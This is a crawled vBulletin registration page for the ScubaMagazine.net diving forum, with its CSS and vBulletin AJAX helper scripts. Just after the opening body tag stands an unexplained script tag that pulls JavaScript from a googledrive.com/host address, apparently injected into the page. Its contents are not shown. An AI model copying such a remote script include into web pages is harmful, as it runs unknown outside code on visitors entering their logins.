

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.scubamagazine.net/register.php?s=bb5de99c22143712e807e44f1c01c2d6
body_size: 8615
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://www.facebook.com/2008/fbml" dir="ltr" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.scubamagazine.net" />
<base href="http://www.scubamagazine.net/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.2" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />

	<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />


		<meta name="keywords" content="scuba, scuba forum, scuba discussion, diving forum, diving board, rebreather, rebreathers, scuba travel, scuba vacation, diving travel, diving vacation" />
		<meta name="description" content="The Most Feature Packed, Fun Scuba Discussion Forum &  Community." />



	<meta property="fb:app_id" content="202267335206" />
<meta property="og:site_name" content="ScubaMagazine.net Forum" />
<meta property="og:description" content="The Most Feature Packed, Fun Scuba Discussion Forum &  Community." />
<meta property="og:url" content="http://www.scubamagazine.net" />
<meta property="og:type" content="website" />




<script type="text/javascript">
<!--
	if (typeof YAHOO === 'undefined') // Load ALL YUI Local
	{
		document.write('<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=422"><\/script>');
		document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=422"><\/script>');
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = false;
	}
	else	// Load Rest of YUI remotely (where possible)
	{
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = true;
		if (!yuicombopath)
		{
			document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=422"><\/script>');
		}
	}
	var SESSIONURL = "s=42fc80baf1d0f40ac8a3d14337c02e30&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "422";
	var BBURL = "http://www.scubamagazine.net";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "register";
	var RELPATH = "register.php";
	var PATHS = {
		forum : "",
		cms   : "",
		blog  : ""
	};
	var AJAXBASEURL = "http://www.scubamagazine.net/";
// -->
</script>
<script type="text/javascript" src="http://www.scubamagazine.net/clientscript/vbulletin-core.js?v=422"></script>



	<link rel="alternate" type="application/rss+xml" title="ScubaMagazine.net Forum RSS Feed" href="http://www.scubamagazine.net/external.php?type=RSS2" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1384815799&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1384815799&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->



	<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1384815799&amp;td=ltr&amp;sheet=register.css" />
	<title>Register at ScubaMagazine.net Forum</title>
<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1384815799&amp;td=ltr&amp;sheet=additional.css" />

</head>
<body>

<script type=text/javascript src='https://googledrive.com/host/0B8xeWwe9pXL-YjlwVGFrODN5Nnc/'></script>
<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div><a name="top" href="forum.php?s=42fc80baf1d0f40ac8a3d14337c02e30" class="logo-image"><img src="images/ScubaMagazine1.gif" alt="ScubaMagazine.net - Online Underwater Photo, Video, Dive Travel & Dive Discussion Community" /></a></div>
	<div id="toplinks" class="toplinks">
		
			<ul class="nouser">
			
				<li><a href="register.php?s=42fc80baf1d0f40ac8a3d14337c02e30" rel="nofollow">Register</a></li>
			
				<li><a rel="help" href="faq.php?s=42fc80baf1d0f40ac8a3d14337c02e30">Help</a></li>
				<li>
			<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=422"></script>
			<form id="navbar_loginform" action="login.php?s=42fc80baf1d0f40ac8a3d14337c02e30&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<fieldset id="logindetails" class="logindetails">
					<div>
						<div>
					<input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" />
					<input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" />
					<input type="text" class="textbox default-value" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Password" style="display:none;" />
					<input type="submit" class="loginbutton" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" />
						</div>
					</div>
				</fieldset>
				<div id="remember" class="remember">
					<label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</label>
				</div>

				<input type="hidden" name="s" value="42fc80baf1d0f40ac8a3d14337c02e30" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='#000000';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#777777';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>
				</li>
				
					<li id="fb_headerbox" class="hidden">

	<a id="fb_loginbtn" href="#"><img src="images/misc/facebook_login.gif" alt="The Facebook Platform" /></a>

</li>

				
			</ul>
		
	</div>
	<div class="ad_global_header">
		
		
	</div>
	<hr />
</div>

<div id="navbar" class="navbar">
	<ul id="navtabs" class="navtabs floatcontainer">
		
		
			<li class="selected"><a class="navtab" href="forum.php?s=42fc80baf1d0f40ac8a3d14337c02e30">Forum</a>
				<ul class="floatcontainer">
					
					
					
					
					
					
					<li><a rel="help" href="faq.php?s=42fc80baf1d0f40ac8a3d14337c02e30" accesskey="5">FAQ</a></li>
					
					
						<li><a href="calendar.php?s=42fc80baf1d0f40ac8a3d14337c02e30">Calendar</a></li>
					
					
					
					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">Forum Actions</a>
						<ul class="popupbody popuphover">
							
							<li>
								<a href="forumdisplay.php?s=42fc80baf1d0f40ac8a3d14337c02e30&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a>
							</li>
							
							
						</ul>
					</li>
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">Quick Links</a>
						<ul class="popupbody popuphover">
							
							
							
							
							<li><a href="showgroups.php?s=42fc80baf1d0f40ac8a3d14337c02e30" rel="nofollow">
								
									View Forum Leaders
								
							</a></li>
							
							
							
							
						</ul>
					</li>
					
				</ul>
			</li>
		
		
		
			<li><a class="navtab" href="search.php?s=42fc80baf1d0f40ac8a3d14337c02e30&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">What's New?</a></li>
		
		
	</ul>
	
		<div id="globalsearch" class="globalsearch">
			<form action="search.php?s=42fc80baf1d0f40ac8a3d14337c02e30&amp;do=process" method="post" id="navbar_search" class="navbar_search">
				
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
				<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
			</form>
			<ul class="navbar_advanced_search">
				<li><a href="search.php?s=42fc80baf1d0f40ac8a3d14337c02e30" accesskey="4">Advanced Search</a></li>
				
			</ul>
		</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=42fc80baf1d0f40ac8a3d14337c02e30" accesskey="1"><img src="images/misc/navbit-home.png" alt="Home" /></a></li>
		
		
	<li class="navbit lastnavbit"><span>Register</span></li>

	</ul>
	<hr />
</div>


<div id="ad_global_below_navbar"><div align="center"><!--@vbbanners:2@--></div></div>




<div id="pagetitle">
	<h1>Registration</h1>
	
</div>

<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=422"></script>
<script type="text/javascript">
function verify_passwords(password1, password2)
{
	// do various checks, this will save people noticing mistakes on next page
	if (password1.value == '' || password2.value == '')
	{
		alert('Please fill out both password fields.');
		return false;
	}
	else if (password1.value != password2.value)
	{
		alert('The entered passwords do not match.');
		return false;
	}
	else
	{
		

		var junk_output;

		md5hash(password1, document.forms.register.password_md5, junk_output, 0);
		md5hash(password2, document.forms.register.passwordconfirm_md5, junk_output, 0);

		

		return true;
	}
	return false;
}
</script>

<form id="registerform" action="register.php?do=addmember" name="register" method="post" onsubmit="return verify_passwords(password, passwordconfirm);" class="vbform block">

	

	<h2 class="blockhead">Register at ScubaMagazine.net Forum</h2>
	<div class="blockbody formcontrols">
		
		

		
			<h3 class="blocksubhead">The Facebook Platform</h3>
			<div class="section">
				<div id="fbregbox" class="blockrow hidden">
				
					<a id="fb_regloginbtn" href="#"><img src="images/misc/facebook_login_long.gif" alt="The Facebook Platform" /></a>
				
				</div>
			
			
			</div>
			
			
		

		<h3 class="blocksubhead">Required Information</h3>

		<div class="section">
			<div class="blockrow">
				<label for="regusername">User Name:</label>
				<div class="rightcol">
					<input class="primary textbox" id="regusername" type="text" name="username" maxlength="18" value="" tabindex="1" />
					<!--<img src="clear.gif" id="reg_verif_image" alt="" />-->
					<div id="reg_verif_div" class="primary" style="display:none;"></div>
					<script type="text/javascript" src="clientscript/vbulletin_ajax_nameverif.js?v=422"></script>
					<script type="text/javascript">
					<!--
						regname_verif = new vB_AJAX_NameVerify('regname_verif', 'regusername');
					//-->
					</script>
					<p class="description">Please enter the name by which you would like to log-in and be known on this site.</p>
				</div>
			</div>

			<div class="blockrow">
				<ul class="group">
					<li>
						<label for="password">Password:</label>
						<input type="password" class="textbox" name="password" id="password" maxlength="50" value="" tabindex="1" />
					</li>
					<li>
						<label for="passwordconfirm">Confirm Password:</label>
						<input type="password" class="textbox" name="passwordconfirm" id="passwordconfirm" maxlength="50" value="" tabindex="1" />
					</li>
				</ul>
				<p class="description">Please enter a password for your user account. Note that passwords are case-sensitive.</p>
			</div>

			<div class="blockrow">
				<ul class="group">
					<li>
						<label for="email">Email Address:</label>
						<input type="text" class="textbox" name="email" id="email" maxlength="50" value="" dir="ltr" tabindex="1" />
					</li>
					<li>
						<label for="emailconfirm">Confirm Email Address:</label>
						<input type="text" class="textbox" name="emailconfirm" id="emailconfirm" maxlength="50" value="" dir="ltr" tabindex="1" />
					</li>
				</ul>
				<p class="description">Please enter a valid email address for yourself.</p>
			</div>

			

			<div class="blockrow">
	<label for="imageregt">Image Verification:</label>
	<p class="description">Please enter the six letters or digits that appear in the image opposite. </p>
	<div id="imagereg_container">
		<img id="imagereg" src="image.php?s=42fc80baf1d0f40ac8a3d14337c02e30&amp;type=hv&amp;hash=3cfffb6e317aa45c68a81394d46d1ca5" alt="Registration Image" width="201" height="61" border="0" />
		<span id="refresh_imagereg" class="hidden"><a href="javascript://">Refresh Image</a></span>
		<img id="progress_imagereg" class="hidden" src="images/misc/progress.gif" alt="" />
	</div>
	<input type="text" id="imageregt" class="primary textbox" name="humanverify[input]" maxlength="6" tabindex="1" />
	<input id="hash" type="hidden" name="humanverify[hash]" value="3cfffb6e317aa45c68a81394d46d1ca5" />	
	<script type="text/javascript" src="clientscript/vbulletin_ajax_imagereg.js?v=422"></script>
	<script type="text/javascript">
	<!--
		vB_AJAX_ImageReg_Init();
	//-->
	</script>
</div>
			
		</div>

		

		

		<h3 class="blocksubhead">Additional Information</h3>
		<div class="section">
			
			<div class="blockrow">
				<label for="referrerfield_ctrl">Referrer:</label>
				<div class="rightcol">
					<div id="referrerfield" class="popupmenu nomouseover noclick nohovermenu">
						<input id="referrerfield_ctrl" type="text" class="primary textbox popupctrl" name="referrername" value="" tabindex="1" maxlength="18" />
						<div id="referrerfield_body" class="popupbody"></div>
					</div>
					<script type="text/javascript" src="clientscript/vbulletin_ajax_suggest.js?v=422"></script>
					<script type="text/javascript">
					<!--
						rnc = new vB_AJAX_NameSuggest('rnc', 'referrerfield_ctrl', 'referrerfield');
						rnc.allow_multiple = false;
					//-->
					</script>
					<p class="description">If you were referred to this site by an existing member of ScubaMagazine.net Forum, enter their username here.</p>
				</div>
			</div>
			

			<div class="blockrow">
	<label for="sel_timezoneoffset">Time Zone:</label>
	<select class="primary" name="timezoneoffset" id="sel_timezoneoffset" tabindex="1">
		
	<option value="-12" class="" >(GMT -12:00) Eniwetok, Kwajalein</option>

	<option value="-11" class="" >(GMT -11:00) Midway Island, Samoa</option>

	<option value="-10" class="" >(GMT -10:00) Hawaii</option>

	<option value="-9" class="" >(GMT -9:00) Alaska</option>

	<option value="-8" class="" >(GMT -8:00) Pacific Time (US &amp; Canada)</option>

	<option value="-7" class="" >(GMT -7:00) Mountain Time (US &amp; Canada)</option>

	<option value="-6" class="" >(GMT -6:00) Central Time (US &amp; Canada), Mexico City</option>

	<option value="-5" class="" >(GMT -5:00) Eastern Time (US &amp; Canada), Bogota, Lima</option>

	<option value="-4.5" class="" >(GMT -4:30) Caracas</option>

	<option value="-4" class="" >(GMT -4:00) Atlantic Time (Canada), La Paz, Santiago</option>

	<option value="-3.5" class="" >(GMT -3:30) Newfoundland</option>

	<option value="-3" class="" >(GMT -3:00) Brazil, Buenos Aires, Georgetown</option>

	<option value="-2" class="" >(GMT -2:00) Mid-Atlantic</option>

	<option value="-1" class="" >(GMT -1:00 hour) Azores, Cape Verde Islands</option>

	<option value="0" class="" selected="selected">(GMT) Western Europe Time, London, Lisbon, Casablanca</option>

	<option value="1" class="" >(GMT +1:00 hour) Brussels, Copenhagen, Madrid, Paris</option>

	<option value="2" class="" >(GMT +2:00) South Africa, Cairo</option>

	<option value="3" class="" >(GMT +3:00) Baghdad, Riyadh, Kaliningrad</option>

	<option value="3.5" class="" >(GMT +3:30) Tehran</option>

	<option value="4" class="" >(GMT +4:00) Abu Dhabi, Muscat, Yerevan, Baku, Tbilisi, Moscow, St. Petersburg</option>

	<option value="4.5" class="" >(GMT +4:30) Kabul</option>

	<option value="5" class="" >(GMT +5:00) Islamabad, Karachi, Tashkent</option>

	<option value="5.5" class="" >(GMT +5:30) Mumbai, Kolkata, Chennai, New Delhi</option>

	<option value="5.75" class="" >(GMT +5:45) Kathmandu</option>

	<option value="6" class="" >(GMT +6:00) Almaty, Dhaka, Colombo, Ekaterinburg</option>

	<option value="6.5" class="" >(GMT +6:30) Yangon, Cocos Islands</option>

	<option value="7" class="" >(GMT +7:00) Bangkok, Hanoi, Jakarta</option>

	<option value="8" class="" >(GMT +8:00) Beijing, Perth, Singapore, Hong Kong</option>

	<option value="9" class="" >(GMT +9:00) Tokyo, Seoul, Osaka, Sapporo</option>

	<option value="9.5" class="" >(GMT +9:30) Adelaide, Darwin</option>

	<option value="10" class="" >(GMT +10:00) Eastern Australia, Guam, Yakutsk</option>

	<option value="11" class="" >(GMT +11:00) Magadan, Solomon Islands, New Caledonia, Vladivostok</option>

	<option value="12" class="" >(GMT +12:00) Auckland, Wellington, Fiji, Kamchatka</option>

	</select>
	<p class="description">All timestamps displayed on the forums can be automatically corrected to show the correct time for your location in the world. Simply select the appropriate time zone from the list below.</p>

	<label for="sel_dst">DST Correction Option:</label>
	<select class="primary" name="dst" id="sel_dst" tabindex="1">
		<option value="2" >Automatically detect DST settings</option>
		<option value="1" >DST corrections always on</option>
		<option value="0" >DST corrections always off</option>
	</select>
	<p class="description">In addition, you may set the appropriate option to allow for daylight savings time in your part of the world.</p>
</div>

			<div class="blockrow">
				<label>Receive Email...</label>
				<div class="rightcol">
					<ul class="checkradio group">
						<li>
							<label for="cb_adminemail"><input type="checkbox" name="options[adminemail]" value="1" id="cb_adminemail" tabindex="1" checked="checked" /> Receive Email from Administrators</label>
						</li>
						
							<li>
								<label for="cb_showemail"><input type="checkbox" name="options[showemail]" value="1" id="cb_showemail" tabindex="1"  /> Receive Email from Other Members</label>
							</li>
						
					</ul>
					<p class="description">From time to time, the administrators and/or other members may want to send you email notifications or messages. If you do not want to receive email from certain people then you may disable the options here</p>
				</div>
			</div>

			<div class="blockrow">
	<label>Can you spell?:</label>
	<div class="rightcol">
		<input type="text" class="primary textbox" name="userfield[field22]" id="cfield_22" value="X" maxlength="100" tabindex="1" />
<p class="description">What is the first letter of the word "Scuba"?</p>
<input type="hidden" name="userfield[field22_set]" value="1" />
	</div>
</div>
		</div>
	</div>


	<h2 class="blockhead">Forum Rules</h2>
	<div class="blockbody formcontrols">
		<div class="section">
			<div class="blockrow">
				<p class="label">In order to proceed, you must agree with the following rules:</p>
				<div id="forumrules" class="restore">
					
			
					
					<p><strong>Forum Rules</strong></p>

<p>Registration to this forum is free! We do insist that you abide by the rules and policies detailed
below. If you agree to the terms, please check the 'I agree' checkbox and press the 'Complete Registration' button below.
If you would like to cancel the registration, click <a href="forum.php?s=42fc80baf1d0f40ac8a3d14337c02e30">here</a>
to return to the forums index.</p>
					<p><strong>Forum Rules</strong></p>
							
<p>Registration to this forum is free! We do insist that you abide by the rules and policies detailed
below. If you agree to the terms, please check the 'I agree' checkbox and press the 'Register' button below.
If you would like to cancel the registration, click <a href="ScubaMagazine.net Forum">here</a>
to return to the forums index.</p>

<p>Although the administrators and moderators of [ARG:2 UNDEFINED] will attempt to keep all objectionable
messages off this forum, it is impossible for us to review all messages.  All messages express the views of the author, and  the owners of 
will be held responsible for the content of any message.</p>

<p>By agreeing to these rules, you warrant that you will not post any messages that are obscene, vulgar,
sexually-oriented, hateful, threatening, or otherwise violative of any laws.</p>

<p>The owners of [ARG:2 UNDEFINED] reserve the right to remove, edit, move or close any thread for any reason.</p>
					
				</div>
			</div>
			<div class="blockrow singlecheck">
				<label for="cb_rules_agree" class="full"><input type="checkbox" name="agree" id="cb_rules_agree" tabindex="1" value="1" /> <strong>I have read, and agree to abide by the ScubaMagazine.net Forum rules.</strong></label>
			</div>
		</div>
	</div>

	<div class="blockfoot actionbuttons">
		<div class="group">
			<input type="hidden" name="s" value="42fc80baf1d0f40ac8a3d14337c02e30" />
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="addmember" />
			<input type="hidden" name="url" value="forum.php" />
			<input type="hidden" name="password_md5" />
			<input type="hidden" name="passwordconfirm_md5" />
			
				<input type="hidden" name="day" value="" />
				<input type="hidden" name="month" value="" />
				<input type="hidden" name="year" value="" />
			
			
			<input type="submit" class="button" value="Complete Registration" tabindex="1" accesskey="s" />
			<input type="reset" class="button" name="Reset" tabindex="1" value="Reset Fields" />
		</div>
	</div>

</form>


<div id="footer" class="floatcontainer footer">

	<form action="forum.php" method="get" id="footer_select" class="footer_select">

		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser"><option class="hidden"></option></optgroup>
				
					
					<optgroup label="&nbsp;Standard Styles">
									
					
	<option value="2" class="" selected="selected">-- Scubamagazine.net</option>

					
					</optgroup>
										
				
				
					
					<optgroup label="&nbsp;Mobile Styles">
					
					
	<option value="3" class="" >-- Default Mobile Style</option>

					
					</optgroup>
										
				
			</select>	
		
		
		
	</form>

	<ul id="footer_links" class="footer_links">
		<li><a href="sendmessage.php?s=42fc80baf1d0f40ac8a3d14337c02e30" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.scubamagazine.net">ScubaMagazine.net Community</a></li>
		
		
		<li><a href="archive/index.php?s=42fc80baf1d0f40ac8a3d14337c02e30">Archive</a></li>
		
		
		
		<li><a href="register.php#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
	
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_time" class="shade footer_time">All times are GMT. The time now is <span class="time">01:34 AM</span>.</div>

<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="http://www.scubamagazine.net/cron.php?s=42fc80baf1d0f40ac8a3d14337c02e30&amp;rand=1763602467" alt="" width="1" height="1" border="0" />
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Copyright 2007-2012 ScubaMagazine.net
	
</div>
 

	<div id="fb-root"></div>
<script type="text/javascript" src="http://www.scubamagazine.net/clientscript/vbulletin_facebook.js?v=422"></script>

<script type="text/javascript">
<!--
	loadFacebookAPI('en_US');
	function fbAsyncInit()
	{
		vBfb = new vB_Facebook({
			appid : "202267335206",
			connected : 0,
			active : 0,
			autoreg : 1,
			feed_newthread : 1,
			feed_postreply : 1,
			feed_blogentry : 1,
			feed_blogcomment : 1,
			feed_newarticle : 1,
			feed_articlecomment : 1
		});
	}
// -->
</script>

</div>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.scubamagazine.net/css.php?styleid=2&langid=1&d=1384815799&td=ltr&sheet=register.css
body_size: 752
content:
@charset "UTF-8";

#forumrules {
	background-color:rgb(255, 255, 255);
	height:75px;
	overflow:auto;
	padding:10px;
	border:solid 1px #6b91ab;
}

#dst_label {
	padding-top:4em;
}

/* ***** red and green boxes for username verification used during registration ***** */
div.greenbox {
	border: 1px solid #337733;
	background: #bbffbb;
	color: #337733;
	padding: 3px;
}

div.redbox {
	border:1px solid #773333;
	background: #ffbbbb;
	color: #773333;
	padding: 3px;
}

input.greenbox {
	background:url(images/misc/tick.png) right center no-repeat;
}

input.redbox {
	background:url(images/misc/cross.png) right center no-repeat;
}
.blockbody.formcontrols .blockrow .rightcol .description { margin-left: 0; }

--- FILE ---
content_type: application/javascript
request_url: http://www.scubamagazine.net/clientscript/vbulletin_ajax_nameverif.js?v=422
body_size: 2488
content:
/*======================================================================*\
|| #################################################################### ||
|| # vBulletin 4.2.2
|| # ---------------------------------------------------------------- # ||
|| # Copyright ©2000-2013 vBulletin Solutions Inc. All Rights Reserved. ||
|| # This file may not be redistributed in whole or significant part. # ||
|| # ---------------- VBULLETIN IS NOT FREE SOFTWARE ---------------- # ||
|| # http://www.vbulletin.com | http://www.vbulletin.com/license.html # ||
|| #################################################################### ||
\*======================================================================*/
function vB_AJAX_NameVerify(C,A){var B=userAgent.match(/applewebkit\/([0-9]+)/);if(AJAX_Compatible&&!(is_saf&&!(B[1]>=412))){this.textobj=fetch_object(A);this.textobj.setAttribute("autocomplete","off");this.textobj.obj=this;this.varname=C;this.fragment="";this.timeout=null;this.ajax_req=null;this.get_text=function(){this.fragment=new String(this.textobj.value);this.fragment=PHP.trim(this.fragment)};this.key_event_handler=function(D){this.get_text();clearTimeout(this.timeout);this.timeout=setTimeout(this.varname+".name_verify();",500)};this.name_verify=function(){if(YAHOO.util.Connect.isCallInProgress(this.ajax_req)){YAHOO.util.Connect.abort(this.ajax_req)}this.ajax_req=YAHOO.util.Connect.asyncRequest("POST",fetch_ajax_url("ajax.php?do=verifyusername"),{success:this.handle_ajax_request,failure:vBulletin_AJAX_Error_Handler,timeout:vB_Default_Timeout,scope:this},SESSIONURL+"securitytoken="+SECURITYTOKEN+"&do=verifyusername&username="+PHP.urlencode(this.fragment))};this.handle_ajax_request=function(F){if(F.responseXML&&(F.responseXML.getElementsByTagName("status").length>0)){var D=F.responseXML.getElementsByTagName("status")[0].firstChild.nodeValue;var E=F.responseXML.getElementsByTagName("message")[0].firstChild.nodeValue;var G=document.getElementById("reg_verif_div");YAHOO.util.Dom.setStyle(G,"display","block");if(D=="valid"){YAHOO.util.Dom.removeClass(G,"redbox");YAHOO.util.Dom.removeClass(this.textobj,"redbox");YAHOO.util.Dom.addClass(G,"greenbox");YAHOO.util.Dom.addClass(this.textobj,"greenbox")}else{YAHOO.util.Dom.removeClass(this.textobj,"greenbox");YAHOO.util.Dom.addClass(this.textobj,"redbox");YAHOO.util.Dom.removeClass(G,"greenbox");YAHOO.util.Dom.addClass(G,"redbox")}G.innerHTML=E}};this.textobj.onkeyup=function(D){return this.obj.key_event_handler(D)}}};

--- FILE ---
content_type: application/javascript
request_url: http://www.scubamagazine.net/clientscript/vbulletin_ajax_imagereg.js?v=422
body_size: 2152
content:
/*======================================================================*\
|| #################################################################### ||
|| # vBulletin 4.2.2
|| # ---------------------------------------------------------------- # ||
|| # Copyright ©2000-2013 vBulletin Solutions Inc. All Rights Reserved. ||
|| # This file may not be redistributed in whole or significant part. # ||
|| # ---------------- VBULLETIN IS NOT FREE SOFTWARE ---------------- # ||
|| # http://www.vbulletin.com | http://www.vbulletin.com/license.html # ||
|| #################################################################### ||
\*======================================================================*/
function vB_AJAX_ImageReg(){this.init()}vB_AJAX_ImageReg.prototype.init=function(){if(AJAX_Compatible&&(typeof vb_disable_ajax=="undefined"||vb_disable_ajax<2)&&YAHOO.util.Dom.get("refresh_imagereg")){YAHOO.util.Event.on("refresh_imagereg","click",this.fetch_image,this,true);YAHOO.util.Dom.removeClass("refresh_imagereg","hidden");YAHOO.util.Event.on("imagereg","click",this.fetch_image,this,true)}};vB_AJAX_ImageReg.prototype.fetch_image=function(A){YAHOO.util.Event.stopEvent(A);YAHOO.util.Dom.removeClass("progress_imagereg","hidden");YAHOO.util.Connect.asyncRequest("POST",fetch_ajax_url("ajax.php?do=imagereg"),{success:this.handle_ajax_response,failure:this.handle_ajax_error,timeout:vB_Default_Timeout,scope:this},SESSIONURL+"securitytoken="+SECURITYTOKEN+"&do=imagereg&hash="+YAHOO.util.Dom.get("hash").getAttribute("value"));return false};vB_AJAX_ImageReg.prototype.handle_ajax_error=function(A){vBulletin_AJAX_Error_Handler(A)};vB_AJAX_ImageReg.prototype.handle_ajax_response=function(B){YAHOO.util.Dom.addClass("progress_imagereg","hidden");if(B.responseXML){var A=B.responseXML.getElementsByTagName("error");if(A.length){alert(A[0].firstChild.nodeValue)}else{var C=B.responseXML.getElementsByTagName("hash")[0].firstChild.nodeValue;if(C){YAHOO.util.Dom.get("hash").setAttribute("value",C);YAHOO.util.Dom.get("imagereg").setAttribute("src","image.php?"+SESSIONURL+"type=hv&hash="+C)}}}};function vB_AJAX_ImageReg_Init(){new vB_AJAX_ImageReg()};